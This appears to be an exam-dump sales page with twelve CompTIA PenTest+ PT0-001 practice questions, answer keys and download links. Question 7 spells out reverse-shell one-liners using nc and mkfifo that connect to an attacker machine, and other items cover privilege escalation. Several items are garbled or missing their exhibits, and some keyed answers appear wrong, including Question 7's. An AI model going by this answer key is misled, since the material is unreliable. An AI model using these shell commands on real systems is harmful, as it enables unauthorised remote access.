The latest free CompTIA PT0-001 dumps exam practice questions are newly released, with verified answers and explanations to help prepare for the CompTIA PenTest+ exam. Keep practicing well on a regular basis to increase your chances of taking the PT0-001 exam.
If you want to get it all in one go, download the latest CompTIA PenTest+ PT0-001 dumps https://www.pass4itsure.com/pt0-001.html with unique questions 306+, including PDF and VCE modes.
Come and take part in the refreshed PT0-001 free dumps practice questions below
Practice these latest CompTIA PT0-001 questions and check if the Pass4itSure PT0-001 dumps are worth your while.
Take the latest CompTIA PenTest+ PT0-001 practice test
1. During the exploitation phase of a penetration test, a vulnerability is discovered that allows command execution on a Linux web server. A cursory review confirms the system access is only in a low-privilege user context: www-data. After reviewing, the following output from /etc/sudoers:

Which of the following users should be targeted for privilege escalation?
A. Only members of the Linux admin group, OPERATORS, ADMINS, Edwards, and the operator can execute privileged commands useful for privilege escalation.
B. All users on the machine can execute privileged commands useful for privilege escalation.
C. Bfranks, many, members of the Linux admin group, OPERATORS, and ADMINS can execute commands useful for privilege escalation.
D. Jedwards, operator, franks, email, OPERATOR, and ADMINS can execute commands useful for privilege escalation.
Correct Answer: A
2. A financial institution is asking a penetration tester to determine if collusion capabilities to produce wire fraud are present. Which of the following threat actors should the penetration tester portray during the assessment?
A. Insider threat
B. Nation-state
C. Script kiddie
D. Cybercrime organization.
Correct Answer: A
3. A penetration tester generates a report for a host-based vulnerability management agent that is running on a production webserver to gather a list of running processes. The tester receives the following information.

Which of the following processes MOST likely demonstrates a lack of best practices?
A. apache2
B. bus-daemon
C. system
D. URL grabber-ext
Correct Answer: B
4. An assessor begins an internal security test of the Windows domain internal.comptia.net. The assessor is given network access via DHCP but is not given any network maps or target IP addresses. Which of the following commands can the assessor use to find any likely Windows domain controllers?
A. dig -q any _kerberos._tcp.internal.comptia.net
B. dig -q any _lanman._tcp.internal.comptia.net
C. dig -q any _ntlm._tcp.internal.comptia.net
D. dig -q any _smtp._tcp.internal.comptia.net
Correct Answer: A
5. When conducting reconnaissance against a target, which of the following should be used to avoid directory communicating with the target?
A. Nmap tool
B. Maltego community edition
C. Nessus vulnerability scanner
D. OpenVAS
E. Metasploit
Correct Answer: B
6. After gaining initial low-privilege access to a Linux system, a penetration tester identifies an interesting binary in a user\\’s home folder titled ’’change pass.”-sr-XR-x 1 root root 6443 Oct 18, 2017,/home/user/change pass Using “strings” to print ASCII printable characters from change pass, the tester notes the following:
$ strings change pass exit setuid strcmpGLIBC_2.0 ENV_PATH %s/changepwmalloc strlen Given this information, which of the following is the MOST likely path of exploitation to achieve root
privileges on the machine?
A. Copy change pass to a writable directory and export the ENV_PATH environmental variable to the
path of a token-stealing binary titled change. Then run change pass
B. Create a copy of the change pass in the same directory, naming it changes. Export the ENV_PATH
environmental variable to the path “/home/user\\’. Then run change pass
C. Export the ENV_PATH environmental variable to the path of a writable directory that contains a token stealing binary title change
D. Run change pass within the current directory with Sudo after exporting the ENV_PATH environmental
variable to the path of `/usr/local/bin\\’
Correct Answer: D
7. During a web application assessment, a penetration tester discovers that arbitrary commands can be executed on the server. Wanting to take this attack one step further, the penetration tester begins to explore ways to gain a reverse shell back to the attacking machine at 192.168.1.5. Which of the following are possible ways to do so? (Select TWO).
A. NC 192.168.1.5 44444
B. nc -nlvp 4444 -e /bin/sh
C. rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh -I 2>and1|nc 192.168.1.5 44444>/tmp /f
D. nc -e /bin/sh 192.168.1.5 4444
E. rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh -I 2>and1|nc 192.168.1.5 444444>/tmp /f
F. rm /tmp/f; mkfifo /tmp/f; cat /tmp/f| /bin/sh -I 2>and1|nc 192.168.5.1 44444>/tmp /f
Correct Answer: BC
Reference: https://www.reddit.com/r/hacking/comments/5ms9gv/help_reverse_shell_exploit/
8. A penetration tester discovers Heartbleed vulnerabilities in a target network Which of the following
impacts would be a result of exploiting this vulnerability?
A. code execution can be achieved on the affected systems
B. Man-in-the-middle attacks can be used to eavesdrop on cookie contents.
C. The attacker can steal session IDs to impersonate other users
D. Public certificate contents can be used to decrypt traffic
Correct Answer: C
9. Which of the following is the reason why a penetration tester would run the chkconfig –del service name command at the end of an engagement?
A. To remove the persistence
B. To enable penitence
C. To report persistence
D. To check for persistence
Correct Answer: A
10. A penetration tester executed a vulnerability scan against a publicly accessible host and found a web server that is vulnerable to the DROWN attack. Assuming this web server is using the IP address 127.212.31.17, which of the following should the tester use to verify a false positive?
A. Openssl s_client -tls1_2 -connect 127.212.31.17:443
B. Openssl s_client -ss12 -connect 127.212.31.17:443
C. Openssl s_client -ss13 -connect 127.212.31.17:443
D. Openssl s_server -tls1_2 -connect 127.212.31.17:443
Correct Answer: A
11. A penetration tester is performing an annual security assessment for a repeat client The tester finds
indicators of the previous compromise Which of the following would be the most logical steps to follow
NEXT?
A. Report the incident to the tester\\’s immediate manager and follow up with the client immediately
B. Report the incident to the client’s Chief Information Security Officer (CISO) immediately and alter the
terms of engagement accordingly
C. Report the incident to the client\\’s legal department and then follow up with the client\\’s security
operations team
D. Make note of the anomaly, continue with the penetration testing and detail it in the final report
Correct Answer: A
12. Which of the following reasons does the penetration tester needs to have a customer\’s point-of-contact information available at all time? (Select THREE).
A. To report indicators of compromise
B. To report findings that cannot be exploited
C. To report critical findings
D. To report the latest published exploits
E. To update payment information
F. To report a server that becomes unresponsive
G. To update the statement o( work
H. To report a cracked password
Correct Answer: ACF
Also, CompTIA PenTest+ PT0-001 free dumps pdf for you to download from google drive: https://drive.google.com/file/d/1xNMtaovGTgngHe9GdK5uYFe4SCsio-aJ/view?usp=sharing
Above is the content of this sharing, and the free dumps exercises will help you prepare for the CompTIA PenTest+ exam. You may consider downloading a complete set of CompTIA PenTest+ PT0-001 dumps on our website https://www.pass4itsure.com/pt0-001.html in order to pass your exam in one go!
Previous free CompTIA PenTest+ practice questions:
[2021.7]
https://www.downloadzpdf.com/find-latest-comptia-pt0-001-actual-exam-questions-for-free/
[2021.6]
https://www.downloadzpdf.com/share-free-comptia-pt0-001-exam-questions-and-comptia-pt0-001-dumps-pdf/